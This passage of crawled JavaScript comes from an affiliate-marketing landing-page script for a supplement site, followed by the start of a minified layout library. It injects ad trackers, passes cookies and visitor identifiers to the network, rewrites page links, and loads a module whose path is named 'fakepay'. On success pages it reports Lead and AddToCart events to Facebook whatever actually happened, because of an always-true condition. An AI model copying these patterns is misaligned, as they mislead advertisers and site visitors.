                        var scriptGTAG = '(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({\'gtm.start\':new Date().getTime(),event:\'gtm.js\'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!=\'dataLayer\'?\'&l=\'+l:\'\';j.async=true;j.src=\'https://www.googletagmanager.com/gtm.js?id=\'+i+dl;f.parentNode.insertBefore(j,f);})(window,document,\'script\',\'dataLayer\',\'' + counterID + '\');';
                        wvDOM.crateScript(scriptGTAG);
                        return scriptGTAG;
                    }
                    break;
                case 'TP':
                        var scriptTP = '!function (p,i,x,e,l,j,s) {p[l] = p[l] || function (pixelId) {p[l].pixelId = pixelId};j = i.createElement(x), s = i.getElementsByTagName(x)[0], j.async = 1, j.src = e, s.parentNode.insertBefore(j, s)}(window, document, "script", "https://cdn.truffle.bid/p/inline-pixel.js", "ttf") \nttf("f19b6513-7856-cdd5-c801-9ed3b8f32cf7")';
                        wvDOM.crateScript(scriptTP);
                        return scriptTP;
                case 'FB':
                    if (counterID !== null) {
                        var scriptFB;
                        var track = 'fbq(\'track\', \'' + (wvPageData.fb_track || 'PageView') + '\');';

                        if (this.pageType === 'success' && (wvPageData.fb_track !== 'Purchase' || wvPageData.fb_track !== 'Lead')) {
                            track = 'fbq(\'track\', \'Lead\'); fbq(\'track\', \'AddToCart\'); fbq(\'track\', \'' + (wvPageData.fb_track || 'PageView') + '\');'
                        }

                        scriptFB = '!function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod?' +
                            'n.callMethod.apply(n,arguments):n.queue.push(arguments)};' +
                            'if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version=\'2.0\';' +
                            'n.queue=[];t=b.createElement(e);t.async=!0;' +
                            't.src=v;s=b.getElementsByTagName(e)[0];' +
                            's.parentNode.insertBefore(t,s)}(window, document,\'script\',' +
                            '\'https://connect.facebook.net/en_US/fbevents.js\');' +
                            'fbq(\'init\', ' + decodeURI(counterID) + ');' + track;
                        wvDOM.crateScript(scriptFB);
                        return scriptFB;
                    }
                    break;
                case 'FB2':
                    if (counterID !== null) {
                        var scriptFB;
                        var track = 'fbq(\'track\', \'' + (wvPageData.fb2_track || 'PageView') + '\');';

                        if (wvPageData.fb2_track !== 'Purchase' || wvPageData.fb_track !== 'Lead') {
                            track = 'fbq(\'track\', \'Lead\'); fbq(\'track\', \'AddToCart\'); fbq(\'track\', \'' + (wvPageData.fb2_track || 'PageView') + '\');'
                        }

                        scriptFB = '!function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod?' +
                            'n.callMethod.apply(n,arguments):n.queue.push(arguments)};' +
                            'if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version=\'2.0\';' +
                            'n.queue=[];t=b.createElement(e);t.async=!0;' +
                            't.src=v;s=b.getElementsByTagName(e)[0];' +
                            's.parentNode.insertBefore(t,s)}(window, document,\'script\',' +
                            '\'https://connect.facebook.net/en_US/fbevents.js\');' +
                            'fbq(\'init\', ' + decodeURI(counterID) + ');' + track;
                        wvDOM.crateScript(scriptFB);
                        return scriptFB;
                    }
                    break;
                case 'TT':
                    if (counterID !== null) {
                        var scriptTT;
                        var track = 'tt(\'track\', \'' + (wvPageData.tt || 'PageView') + '\');';
                        var scriptTT = `!function (w, d, t) { w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) }; ttq.load('${counterID}'); ttq.page();}(window, document, 'ttq');`
                        wvDOM.crateScript(scriptTT);
                        return scriptTT;
                    }
                    break;
                default: return null;
            }
        },
        // Для установки ползовательских метрик
        set: function (ym, ga, gtag, fb, fb2, tt, allTiktok, pageType) {
            if (!ym && !ga && !gtag && !fb && ! tt && !pageType) return null;
            var counts = '';
            this.pageType = pageType;
            if (ym) {
                counts += this.add('YM', ym);

            }
            if (ga) {
                counts += this.add('GA', ga);
            }
            if (gtag) {
                counts += this.add('GTAG', gtag);
            }
            //фб устанавливается в зависисмости от типа страницы и переданных параметров
            if (fb) {
                var pixel = {
                    fb_sot: wvParams.isExist('fb_sot'),
                    fb_sol: wvParams.isExist('fb_sol'),
                    fb_sos: wvParams.isExist('fb_sos'),
                };

                //если не передано параметров для пикселя, вешаем его на все страницы
                if (!pixel.fb_sot && !pixel.fb_sol && !pixel.fb_sos && !pageType) {
                    counts += this.add('FB', fb);
                }

                if (pixel.fb_sol && pageType === 'landing') {
                    counts += this.add('FB', fb);
                }

                if (pixel.fb_sot && pageType === 'prelanding') {
                    counts += this.add('FB', fb);
                }

                if (pixel.fb_sos && pageType === 'success') {
                    counts += this.add('FB', fb);
                }
            }

            if (fb2) {
                if (pageType === 'success') {
                    counts += this.add('FB2', fb2);
                }
            }

            if (tt) {
                counts += this.add('TT', tt)
            }

            if (allTiktok) {
                if (pageType === 'success') {
                    for (var key in allTiktok) {
                        counts += this.add('TT', allTiktok[key])
                    }
                }
            }
            return counts;
        },
        metricsHandler: function (cb) {
            if (!cb) {
                throw new Error('metricsHandler method don`t has param')
            }
            var unloadedMetricsCount = 3;
            //вызываем трекер второй раз когда загрузятся метрики и отправляем куки YM и GA, и полученные гуиды
            wvParams.tracker.addEventListener('load', function () {
                cb();
                tryCB();
            });

            //ждем загрузки счетчика YM https://bit.ly/2T1m8Kt
            document.addEventListener('yacounter' + wvParams.YmCounter + 'inited', function () {
                tryCB();
            });

            //ждем загрузки счетчика GA, https://bit.ly/2BDZYqD
            // try {
            //     ga(function () {
            //         tryCB();
            //     });
            // } catch (e) {
            //     throw new Error('google analytics не загружен, выключите adblock');
            // }

            function tryCB() {
                unloadedMetricsCount--;
                if (unloadedMetricsCount === 0) {
                    // cb();
                }
            }
            return true;
        }
    };

    var wvForm = {
        data: [
            'ym',
            'utm_source',
            'utm_medium',
            'utm_campaign',
            'utm_content',
            'utm_term',
            'prelanding_id',
            'url',
            'cookie_enabled',
            'referer',
            'shopwindow_id'
         ],
        // Устанавливаем параметры в инпуты
        setParamsToInput: function () {
            this.setFormsInput('ym', wvPageData.ym);
            this.setFormsInput('utm_source', wvPageData.utm_source);
            this.setFormsInput('utm_medium', wvPageData.utm_medium);
            this.setFormsInput('utm_campaign', wvPageData.utm_campaign);
            this.setFormsInput('utm_content', wvPageData.utm_content);
            this.setFormsInput('utm_term', wvPageData.utm_term);
            this.setFormsInput('prelanding_id', wvParams.isReal(wvParams.get('prelanding_id')));
            this.setFormsInput('url', wvParams.getUrl());
            this.setFormsInput('cookie_enabled', (navigator.cookieEnabled) ? 1 : 0);
            this.setFormsInput('referer', wvPage.getReferrer());
            this.setFormsInput('shopwindow_id', wvPageData.shopwindow_id);
            return true;
        },
        setFormsInput: function (inputName, value) {
            if (!inputName || !value) return null;
            var inputs = this.getInputs('input[name="' + inputName + '"]');
            if (inputs) {
                Array.prototype.forEach.call(inputs, function (input) {
                    input.value = value;
                });

                return true;
            }
        },
        getInputs: function (inputName) {
            return wvDOM.getElementAll(inputName);
        }
    };

    var wvLink = {
        // Изменение ссылок на странице на новый путь
        changeLinks: function () {
            var amountLinks = wvLink.getLink('a');
            if (!amountLinks) {
                throw new Error('Links of the page not found!');
            }
            amountLinks.forEach(function (link) {
                link.setAttribute('href', wvLink.getUrl());
            });
            return amountLinks;
        },
        // Изменение ПАРАМЕТРОВ ссылок на странице только с определенным классом
        changeLinksByClassName: function (classNames) {
            if (!classNames) return null;

            return classNames.map(function (className) {
                var links = wvLink.getLink(className);
                if (!links) {
                    throw new Error('Class "' + className + '" not found!');
                }

                links.forEach(function (link) {
                    var currentHref = link.getAttribute('href');
                    currentHref += wvPage.getQuerySimbols(currentHref) + wvParams.params;
                    link.setAttribute('href', currentHref);

                });
                return links;
            });
        },
        // Изменение ПОЛНЫХ ссылок на странице только с определенным классом
        changeFullLinksByClassName: function (classNames) {
            if (!classNames) return null;
            return classNames.map(function (className) {
                var links = wvLink.getLink(className);
                if (!links) {
                    throw new Error('Class "' + className + '" not found!');
                }
                links.forEach(function (link) {
                    link.setAttribute('href', wvLink.getUrl());
                });
                return links;
            });
        },
        getLink: function (elem) {
            return wvDOM.getElementAll(elem);
        },
        getUrl: function () {
            return wvParams.createdUrl;
        }
    };

    var wvGuid = {
        // Получение гуида
        getGuid: function (name) {
            if (!name) return null;
            var dataGuid = this.getAttrElem(this.getHtmlData(), 'data-' + name);
            if (dataGuid) {
                return dataGuid;
            } else {
                var c_guid = wvCookie.get('c_' + name);
                if (c_guid) {
                    return c_guid;
                } else {
                    return '';
                }
            }
        },
        // Ставим гуид в куки
        setGuidsToCookie: function () {
            var first_guid = this.getAttrElem(this.getHtmlData(), 'data-first_guid');
            var guid = this.getAttrElem(this.getHtmlData(), 'data-guid');
            if (first_guid) {
                wvCookie.set('c_first_guid', first_guid, 1);
                wvCookie.set('c_guid', guid, 1);
                return first_guid;
            } else if (guid) {
                wvCookie.set('c_first_guid', guid, 1);
                wvCookie.set('c_guid', guid, 1);
                return guid;
            } else {
                return undefined;
            }
        },
        // Ставим гуиды в инпуты
        setGuidsToInput: function () {
            var first_guid = this.getAttrElem(this.getHtmlData(), 'data-first_guid');
            var guid = this.getAttrElem(this.getHtmlData(), 'data-guid');
            if (first_guid) {
                wvForm.setFormsInput('first_guid', first_guid);
                wvForm.setFormsInput('guid', guid);
                return first_guid;
            } else if (guid) {
                wvForm.setFormsInput('first_guid', guid);
                wvForm.setFormsInput('guid', guid);
                return guid;
            } else {
                return undefined;
            }
        },
        getAttrElem: function (elem, name) {
            return wvDOM.getAttributeElement(elem, name);
        },
        getHtmlData: function () {
            return wvParams.getHtmlData();
        }
    };

    var wvPhone = {
        // Подставляем код телефона
        addPhoneCode: function () {
            var mask = {
                init: function () {
                    var selects = wvPhone.getCountryElement('.country_select');
                    var phones = wvPhone.getPhoneElement('.wv_phone');

                    if (!selects || !phones) return null;

                    //выставляем дефолтный код
                    var countryCode = selects[ 0 ].value.toLowerCase();
                    var countryCodes = {
                        'ar': '+54',
                        'at': '+43',
                        'be': '+32',
                        'ch': '+41',
                        'de': '+49',
                        'it': '+39',
                        'es': '+34',
                        'fi': '+358',
                        'lv': '+371',
                        'lt': '+370',
                        'ee': '+372',
                        'ro': '+40',
                        'bg': '+359',
                        'pl': '+48',
                        'gr': '+30',
                        'cy': '+357',
                        'hu': '+36',
                        'fr': '+33',
                        'cz': '+420',
                        'pt': '+351',
                        'pe': '+51',
                        'co': '+57',
                        'cl': '+56',
                        'gt': '+502',
                        'ru': '+7',
                        'in': '+91',
                        'dk': '+45',
                        'sk': '+421',
                        'kz': '+7',
                        'tr': '+90',
                        'us': '+1',
                        'no': '+47',
                        'se': '+46',
                        'nl': '+31',
                        'ie': '+353',
                    };

                    selects.forEach(function (select) {
                        select.addEventListener('change', function () {
                            countryCode = this.value;
                            selects.forEach(function (sel) {
                                sel.value = countryCode;
                            });
                        });
                    });

                    phones.forEach(function (phone) {
                        phone.pattern = '(\\+)[0-9]{9,16}';
                        phone.title = 'the phone must contain 9 to 16 digits only';

                        //при попадании фокуса оставляем код + введенную часть номера
                        phone.addEventListener('focusin', function () {
                            var code = countryCodes[ countryCode.toLowerCase() ];
                            this.value = !(this.value.length > code.length) ? code : this.value;
                        });

                        //при вводе блокируем удаление кода страны
                        phone.addEventListener('input', function () {
                            var code = countryCodes[ countryCode.toLowerCase() ];
                            this.value.indexOf(code) && (this.value = code);
                        });
                    });

                    return { selects: selects, phones: phones };
                }
            };
            return mask.init();
        },
        // Подставляем placeholders
        setPlaceholders: function () {
            var selects = this.getCountryElement('.country_select'); // Получаем все селекты
            var names = this.getNameElement('input[name="name"]'); // Получаем все инпуты с именем
            var phones = this.getPhoneElement('input[name="phone"]'); // Получаем все инпуты с телефоном
            var optionVal = '';

            if (!selects && !phones) return null;

            // Выставляем дефолтное значение плейсхолдеров
            window.onload = function () {
                // Убираем автозаполнение формы при нажатии кнопки возврата
                // names.forEach(function (name) {
                //     name.setAttribute('autocomplete', 'off');
                //     name.value='';
                // });
                // phones.forEach(function (phone) {
                //     phone.setAttribute('autocomplete', 'off');
                //     phone.value='';
                // });
                var defaultSelect = selects[ 0 ];
                if (defaultSelect) {
                    optionVal = defaultSelect.value; // Получаем текущее значение селекта
                    changePhonePlaceholder(optionVal);
                }
            };

            // Объект со всеми плейсхолдерами
            var phonesHolders = {
                ar: 'mob:+541148912345',
                at: 'mob:+43121234567',
                be: 'mob:+32121234567',
                ch: 'mob:+41121234567',
                de: 'mob:+49121234567',
                it: 'mob:+39121234567',
                es: 'mob:+34121234567',
                fi: 'mob:+35812123456',
                lv: 'mob:+37121234567',
                lt: 'mob:+37061234567',
                ee: 'mob:+37251234567',
                ro: 'mob:+40712345678',
                bg: 'mob:+35948123456',
                pl: 'mob:+48121234567',
                gr: 'mob:+306912345678',
                cy: 'mob:+35796123456',
                hu: 'mob:+36201234567',
                fr: 'mob:+33155430261',
                cz: 'mob:+420121234567',
                pt: 'mob:+351121234567',
                pe: 'mob:+51312345789',
                co: 'mob:+57425525856',
                cl: 'mob:+56012345678',
                gt: 'mob:+502601123456',
                ru: 'моб:+79999999999',
                in: 'mob:+911253241232',
                dk: 'mob:+4566145222',
                sk: 'mob:+421552451110',
                kz: 'mob:+77212437014',
                tr: 'mob:+902422291984',
                us: 'mob:+19735966554',
                no: 'mob:+4799999999',
                se: 'mob:+46999999999',
                nl: 'mob:+31101234567',
                ie: 'mob:+35361421800',
            };

            selects.forEach(function (select) { // Для каждого селекта вешаем обработчик
                select.addEventListener("change", function () {
                    optionVal = this.options[ this.selectedIndex ].value; // Получаем текущее значение селекта
                    selects.forEach(function (otherSelect) {
                        otherSelect.value = optionVal;
                    });
                    return changePhonePlaceholder(optionVal);// Меняем все инпуты phone
                });
            });

            // Функция смены всех инпутов с именем name
            function changePhonePlaceholder(optionVal) {
                return phones.forEach(function (phone) {
                    return phone.placeholder = phonesHolders[ optionVal.toLowerCase() ];
                });
            }
            return { selects: selects, phones: phones, names: names};
        },
        getPhoneElement: function (elem) {
            var selects = wvDOM.getElementAll(elem);
            return (selects.length) ? selects : 0;
        },
        getCountryElement: function (elem) {
            var phones = wvDOM.getElementAll(elem);
            return (phones.length) ? phones : 0;
        },
        getNameElement: function (elem) {
            var names = wvDOM.getElementAll(elem);
            return (names.length) ? names : 0;
        }

    };

    var wvName = {
        init: function () {
            var selects = wvPhone.getCountryElement('.country_select');
            var names = wvName.getNameElement('input[name="name"]');

            if (!selects || !names) return null;

            var countryCode = selects[0].value.toLowerCase();
            // Объект со всеми плейсхолдерами
            var countryValidationText = {
                ar: 'Por favor, utilice letras latinas.',
                at: 'Bitte verwenden Sie beim Ausfüllen dieses Formulars nur lateinische Buchstaben.',
                be: 'Veuillez n\'utiliser que des lettres latines pour remplir ce formulaire.',
                ch: 'Bitte verwenden Sie beim Ausfüllen dieses Formulars nur lateinische Buchstaben.',
                de: 'Bitte verwenden Sie beim Ausfüllen dieses Formulars nur lateinische Buchstaben.',
                it: 'Per favore, usa solo lettere latine durante la compilazione di questo modulo.',
                es: 'Por favor, utilice letras latinas.',
                fi: 'Käytä vain latinalaisia kirjaimia täyttäessäsi tätä lomaketta.',                
                pl: 'Prosimy o używanie tylko liter łacińskich podczas wypełniania tego formularza.',                
                fr: 'Veuillez n\'utiliser que des lettres latines pour remplir ce formulaire.',
                cz: 'Při vyplňování tohoto formuláře prosím používejte pouze latinská písmena.',
                pt: 'Por favor, use apenas letras latinas ao preencher este formulário.',
                pe: 'Por favor, utilice letras latinas.',
                co: 'Por favor, utilice letras latinas.',
                cl: 'Por favor, utilice letras latinas.',
                gt: 'Por favor, utilice letras latinas.',
                ro: 'Vă rugăm să utilizați numai litere latine când completați acest formular.',
                ru: 'Пожалуйста, используйте при заполнении этой формы только латинские буквы.',
                in: 'Please use only Latin letters when filling out this form.',
                dk: 'Brug venligst kun latinske bogstaver, når du udfylder denne formular.',
                sk: 'Bitte verwenden Sie beim Ausfüllen dieses Formulars nur lateinische Buchstaben.',
                kz: 'Bitte verwenden Sie beim Ausfüllen dieses Formulars nur lateinische Buchstaben.',
                tr: 'Bitte verwenden Sie beim Ausfüllen dieses Formulars nur lateinische Buchstaben.',
                us: 'Please enter only Latin letters when filling out this form.',
                no: 'Vennligst bruk kun latinske bokstaver når du fyller ut dette skjemaet.',
                se: 'Vänligen använd endast latinska bokstäver när du fyller i detta formulär.'
            };
            var validationText = {
                ar: 'Los datos no son correctos.',
                at: 'Die Daten sind nicht korrekt.',
                be: 'Les données ne sont pas correctes.',
                ch: 'Die Daten sind nicht korrekt.',
                de: 'Die Daten sind nicht korrekt.',
                it: 'I dati non sono corretti.',
                es: 'Los datos no son correctos.',
                fi: 'Tiedot eivät ole oikein.',                
                pl: 'Dane nie są poprawne.',                
                fr: 'Les données ne sont pas correctes.',
                cz: 'Údaje nejsou správné.',
                pt: 'Os dados não estão corretos',
                pe: 'Los datos no son correctos.',
                co: 'Los datos no son correctos.',
                cl: 'Los datos no son correctos.',
                gt: 'Los datos no son correctos.',
                ro: 'Datele sunt incorecte.',
                ru: 'Данные не верны.',
                in: 'The data is incorrect.',
                dk: 'Dataene er ikke korrekte.',
                sk: 'Die Daten sind nicht korrekt.',
                kz: 'Die Daten sind nicht korrekt.',
                tr: 'Die Daten sind nicht korrekt.',
                us: 'The data is not correct.',
                no: 'Opplysningene er ikke korrekte.',
                se: 'Uppgifterna är inte korrekta.'
            };

            names.forEach(function (name) {
                var namePlaceholder = name.placeholder;
                name.addEventListener("input", function () {
                    if(name.value.trim() == ''){
                        name.value = '';
                        return name.placeholder = namePlaceholder; 
                    } 
                    return;
                });
            });

            if(countryCode === 'cl'){
                names.forEach(function (name) {
                    name.addEventListener("input", function () {
                        if(name.value.match(/^[a-zA-Z\s]+$/)){
                            return true;
                        }else if (name.value.trim() == ''){
                            name.value = '';
                            return name.placeholder = validationText[countryCode];
                        } else {
                            name.value = '';
                            return name.placeholder = countryValidationText[countryCode];
                        }
                    });
                });
            }
        },
        getNameElement: function (elem) {
            var names = wvDOM.getElementAll(elem);
            return (names.length) ? names : 0;
        }
    }

    var wvPage = {
        init: function () {
            // Если это не лендинг
            if (wvParams.pageType !== 'landing') {
                var prelandId = wvDOM.getAttributeElement(wvParams.getHtmlData(), 'data-prelanding_id');
                wvParams.params = 'url=' + encodeURIComponent(wvParams.getUrl()) +
                    wvParams.set('&utm_source=', wvPageData.utm_source) +
                    wvParams.set('&utm_medium=', wvPageData.utm_medium) +
                    wvParams.set('&utm_campaign=', wvPageData.utm_campaign) +
                    wvParams.set('&utm_content=', wvPageData.utm_content) +
                    wvParams.set('&utm_term=', wvPageData.utm_term) +
                    wvParams.set('&referer=', encodeURIComponent(wvPage.getReferrer())) +
                    wvParams.set('&prelanding_id=', prelandId) +
                    wvParams.set('&offer_id=', wvParams.offerId) +
                    wvParams.set('&page_type=', wvParams.pageType);

                // Вызываем трекер и передаем в него известные параметры
                wvParams.tracker = wvPage.jsonp('//webvork.com/js.php?' + wvParams.params);

                // После получения лендинга из трекера, меняем ссылки на транзитке
                wvParams.tracker.addEventListener('load', function () {
                    var trackerData = {
                        land: wvParams.isReal(wvDOM.getAttributeElement(wvParams.getHtmlData(), 'data-landing_url')),
                        guid: wvParams.isReal(wvGuid.getGuid('guid')),
                        fguid: wvParams.isReal(wvGuid.getGuid('first_guid')),
                    };

                    wvParams.createdUrl = trackerData.land;
                    for (var key in wvPageData) {
                        if (wvParams.isReal(wvPageData[ key ])) {
                            wvParams.createdUrl += wvPage.getQuerySimbols(wvParams.createdUrl) + key + '=' + wvPageData[ key ];
                        }
                    }

                    wvParams.createdUrl += wvParams.set(wvPage.getQuerySimbols(wvParams.createdUrl) + 'referer=', encodeURIComponent(wvPage.getReferrer())) + wvParams.set(wvPage.getQuerySimbols(wvParams.createdUrl) + 'prelanding_id=', prelandId);
                    if (wvParams.pageType !== 'success') {
                        if (document.body.getAttribute('data-links') === 'change-only-wv') {
                            wvLink.changeFullLinksByClassName([ '.wv_link' ]);
                        } else {
                            wvLink.changeLinks();
                        }
                    }
                    wvGuid.setGuidsToCookie();
                });

                // Если это страница успешного заказа, ставим счетчики лендинга
                if (wvParams.pageType === 'success') {
                    wvGuid.setGuidsToInput();
                    wvForm.setFormsInput('lead_guid', wvParams.isReal(wvParams.get('lead_guid')));

                    // Landing webvork counters
                    wvParams.YmCounter = '67404118';
                    wvParams.GaCounter = 'UA-144993790-74';
                    wvMetric.add('GA', wvParams.GaCounter);
                    wvMetric.add('YM', wvParams.YmCounter);
                    wvMetric.add('TP');
                    wvForm.setParamsToInput();
                    wvParams.test = 'success page';
                } else {// Иначе ставим счетчики транзитки
                    // Prelanding webvork counters
                    wvParams.YmCounter = '67404118';
                    wvParams.GaCounter = 'UA-144993790-74';
                    wvMetric.add('GA', wvParams.GaCounter);
                    wvMetric.add('YM', wvParams.YmCounter);
                    wvMetric.add('TP');
                    wvParams.test = 'not landing page';
                }

                wvMetric.metricsHandler(function () {
                    wvParams.params =
                        wvParams.set('c_ym_uid=', wvCookie.get('_ym_uid')) +
                        wvParams.set('&c_ga=', wvCookie.get('_ga')) +
                        wvParams.set('&guid=', wvGuid.getGuid('guid')) +
                        wvParams.set('&first_guid=', wvGuid.getGuid('first_guid'));
                    wvPage.jsonp('//webvork.com/js.php?' + wvParams.params);
                });

                // Если есть поток, то ставим куки
                if (wvParams.get('utm_source') !== null) {
                    wvCookie.setParamsToCookie();
                }
                // Если это лендинг
            } else {
                var landId = wvDOM.getAttributeElement(wvParams.getHtmlData(), 'data-landing_id');
                // Landing webvork counters
                wvParams.YmCounter = '67404118';
                wvParams.GaCounter = 'UA-144993790-74';
                wvMetric.add('GA', wvParams.GaCounter);
                wvMetric.add('YM', wvParams.YmCounter);
                wvMetric.add('TP');
                wvParams.test = 'landing page';

                wvParams.params = 'url=' + encodeURIComponent(wvParams.getUrl()) +
                    wvParams.set('&utm_source=', wvPageData.utm_source) +
                    wvParams.set('&utm_medium=', wvPageData.utm_medium) +
                    wvParams.set('&utm_campaign=', wvPageData.utm_campaign) +
                    wvParams.set('&utm_content=', wvPageData.utm_content) +
                    wvParams.set('&utm_term=', wvPageData.utm_term) +
                    wvParams.set('&referer=', encodeURIComponent(wvPage.getReferrer())) +
                    wvParams.set('&landing_id=', landId) +
                    wvParams.set('&offer_id=', wvParams.offerId) +
                    wvParams.set('&page_type=', wvParams.pageType);
                // Запрашиваем трекер с передачей параметров
                wvParams.tracker = wvPage.jsonp('//webvork.com/js.php?' + wvParams.params);

                wvMetric.metricsHandler(function () {
                    wvParams.params =
                        wvParams.set('c_ym_uid=', wvCookie.get('_ym_uid')) +
                        wvParams.set('&c_ga=', wvCookie.get('_ga')) +
                        wvParams.set('&guid=', wvGuid.getGuid('guid')) +
                        wvParams.set('&first_guid=', wvGuid.getGuid('first_guid'));
                    wvPage.jsonp('//webvork.com/js.php?' + wvParams.params);
                    wvGuid.setGuidsToCookie();
                    wvGuid.setGuidsToInput();
                });

                wvForm.setParamsToInput();
                wvCookie.setParamsToCookie();
                if (wvParams.get('utm_source')) {
                    wvCookie.set('c_uri', document.location, 1);
                    wvCookie.set('c_referer', wvPage.getReferrer(), 1);
                }

                // Добавляем параметры у многратраничных сайтов
                wvLink.changeLinksByClassName([ '.wv_formpay', '.wv_params' ]);

            }
            return wvParams;
        },
        getQuerySimbols: function (url) {
            return url.includes('?') ? '&' : '?';
        },
        getReferrer: function () {
            switch (wvParams.pageType) {
                case 'prelanding':
                    return wvPage.getRef();

                case 'landing':
                    var utmSource = wvParams.get('utm_source');
                    var paramReferer = wvParams.get('referer');
                    var cookieReferer = wvCookie.get('c_referer');
                    var currentReferer = wvPage.getRef();

                    if (paramReferer) {
                        return paramReferer;
                    }

                    // На рефералке нужно брать всегда новый рефрер если есть поток
                    if (wvParams.offerId === '13' && utmSource) {
                        return currentReferer;
                    }

                    if (wvParams.offerId === '13' && !utmSource && !!cookieReferer) {
                        return currentReferer;
                    }

                    if (wvParams.offerId === '13' && !utmSource && cookieReferer) {
                        return cookieReferer;
                    }
                    //-------------------------------------------------------------

                    if (utmSource && !!cookieReferer) {
                        return currentReferer;
                    }

                    if (utmSource && !currentReferer) {
                        return cookieReferer;
                    }

                    if (cookieReferer) {
                        return cookieReferer;
                    }

                    return currentReferer;

                case 'success':
                    return wvCookie.get('c_referer');
            }
        },
        getRef: function () {
            return document.referrer;
        },
        // Функция асинхронного вызова
        jsonp: function (url, callback) {
            if (!url) return null;
            var callbackName = 'jsonp_callback_' + Math.round(100000 * Math.random());
            window[ callbackName ] = function (data) {
                delete window[ callbackName ];
                document.body.removeChild(scriptJSONP);
                callback(data);
            };

            var scriptJSONP = document.createElement('script');
            scriptJSONP.src = url + wvPage.getQuerySimbols(url) + 'callback=' + callbackName;
            scriptJSONP.async = false;
            document.body.appendChild(scriptJSONP);
            return scriptJSONP;
        }
    };

    var wvModules = {
        mod: [
            {
                param: 'testwv',
                path: '//webvork.com/js/modules/testlanding/wvtests.js',
            },
            {
                param: 'cbwv',
                path: '//webvork.com/js/modules/comebacker/comeback.js',
            },
            {
                param: 'fpwv',
                path: '//webvork.com/js/modules/fakepay/fakepay.js',
            },
            // {
            //   path: '//webvork.com/js/modules/phonemask/wvmask.js',
            // },
            // {
            //     path: '//webvork.com/js/modules/validation/wvvalid.js',
            // },
        ],
        // Запуск модулей
        init: function () {
            return this.mod.map(function (el) {
                // Включаем модуль если есть кука или параметр
                if (el.param) {
                    if (wvParams.isExist(el.param)) {
                        return wvModules.appendModule(el.path);
                    } else {
                        return '';
                    }
                }
            })
        },
        // Добавление модуля в дом
        appendModule: function (modulePath) {
            var module = document.createElement('script');
            module.type = 'text/javascript';
            module.src = modulePath;
            document.body.appendChild(module);
        },
    };

    // Устанавливаем параметры
    wvParams.offerId = wvDOM.getAttributeElement(wvParams.getHtmlData(), 'data-offer_id');
    wvParams.pageType = wvDOM.getAttributeElement(wvParams.getHtmlData(), 'data-page_type');

    // Ставим счетчики вебмастера
    wvMetric.set(wvPageData.ym, wvPageData.ga, wvPageData.gtag, wvPageData.fb, wvPageData.fb2, wvPageData.tt, wvPageData.allTiktok, wvParams.pageType);
    wvCookie.set('c_referer', wvPage.getReferrer(), 1);

    // Заполняем параметры
    wvPage.init();

    // Подключение модулей через параметры
    wvModules.init();

    // Подставляем код номера телефона и placeholder
    wvPhone.addPhoneCode();
    wvPhone.setPlaceholders();

    // Валидируем имя для Чилийских лендингов
    wvName.init();

    // Изменяем время существования cookies
    setTimeout(function(){
        wvCookie.updateExpireDate();
    },1600);


    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = {
            wvDOM,
            wvParams,
            wvCookie,
            wvMetric,
            wvForm,
            wvLink,
            wvGuid,
            wvPhone,
            wvName,
            wvPage,
            wvModules,
            wvPageData,
        };
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://it6.ketonactive.com/js/mixitup.min.js
body_size: 20994
content:
!function(d){"use strict";var m=null,g=null;!function(){var t=["webkit","moz","o","ms"],e=d.document.createElement("div"),n=-1,a,i,o,r,s,l,c;for(n=0;n<t.length&&!d.requestAnimationFrame;n++)d.requestAnimationFrame=d[t[n]+"RequestAnimationFrame"];"undefined"==typeof e.nextElementSibling&&Object.defineProperty(d.Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),c=d.Element.prototype,c.matches=c.matches||c.machesSelector||c.mozMatchesSelector||c.msMatchesSelector||c.oMatchesSelector||c.webkitMatchesSelector||function(t){return-1<Array.prototype.indexOf.call(this.parentElement.querySelectorAll(t),this)},Object.keys||(Object.keys=(o=Object.prototype.hasOwnProperty,r=!1,s=[],l=-1,r=!{toString:null}.propertyIsEnumerable("toString"),s=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],l=s.length,function(t){var e=[],n="",a=-1;if("object"!=typeof t&&("function"!=typeof t||null===t))throw new TypeError("Object.keys called on non-object");for(n in t)o.call(t,n)&&e.push(n);if(r)for(a=0;a<l;a++)o.call(t,s[a])&&e.push(s[a]);return e})),Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),"function"!=typeof Object.create&&(Object.create=(i=function(){},function(t,e){if(t!==Object(t)&&null!==t)throw TypeError("Argument must be an object, or null");i.prototype=t||{};var n=new i;return i.prototype=null,e!==a&&Object.defineProperties(n,e),null===t&&(n.__proto__=null),n})),String.prototype.trim||(String.prototype.trim=function(){return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t){var e,n,a,i;if(null===this)throw new 